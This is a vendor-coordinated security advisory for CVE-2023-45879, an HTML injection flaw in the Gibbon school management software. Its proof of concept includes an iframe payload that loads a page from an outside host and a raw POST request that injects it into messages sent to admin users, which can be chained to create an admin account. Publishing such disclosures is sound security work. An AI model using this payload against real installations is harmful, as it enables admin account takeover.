usd-2023-0019 | HTML Injection
Advisory ID: usd-2023-0019
Product: Gibbon (https://gibbonedu.org/)
Affected Version: 25.0.00
Vulnerability Type: CWE 79 - Improper Neutralization of Input During Web Page Generation ('HTML Injection')
Security Risk: Medium
Vendor URL: https://gibbonedu.org
Vendor acknowledged vulnerability: Yes
Vendor Status: Fixed
CVE Number: CVE-2023-45879
CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2023-45879
Desciption
Gibbon Edu is an open-source educational software designed for schools and institutions to manage their administrative and academic processes
It offers a range of features to facilitate communication, collaboration, and organization within the educational community.
A user with permissions to send messages can inject an iframe into the application.
This can be used to abuse a XSS/CSRF vulnerability in the admin backend, to create a new admin user.
The message can be send to an existing admin user. When the target opens the message, the (hidden) iframe will be embedded into the application.
Proof of Concept
To create the message, navigate to the Home > Messenger > New Message site.
Fill the form and select an admin user as reciepent. Intercept the request and change the message body to

<iframe src="http://responsible-disclosure:8989/index.html"></iframe>
POST /modules/Messenger/messenger_postProcess.php HTTP/1.1 Host: localhost:8080 [...] ------WebKitFormBoundaryHs6JkrrxpoUfeRfX Content-Disposition: form-data; name="address" /modules/Messenger/messenger_post.php ------WebKitFormBoundaryHs6JkrrxpoUfeRfX Content-Disposition: form-data; name="subject" test ------WebKitFormBoundaryHs6JkrrxpoUfeRfX Content-Disposition: form-data; name="body" <p><iframe src="http://localhost:8989/index.html"></iframe></p> ------WebKitFormBoundaryHs6JkrrxpoUfeRfX [...] Content-Disposition: form-data; name="individualList[]" 0000000001 ------WebKitFormBoundaryHs6JkrrxpoUfeRfX--
As shown in the screenshot below, the iframe is injected into the message.
This vulnerability can be chained with others, resulting in an exploit path that we demonstrated in this video:
Fix
It is recommended to treat all input on the website as potentially dangerous.
References
Timeline
- 2023-06-27: Vulnerability identified by Christian Poeschl
- 2023-09-19: Security Release v25.0.01
- 2023-11-02: Advisory published
Credits
This security vulnerability was identified by Christian Poeschl of usd AG.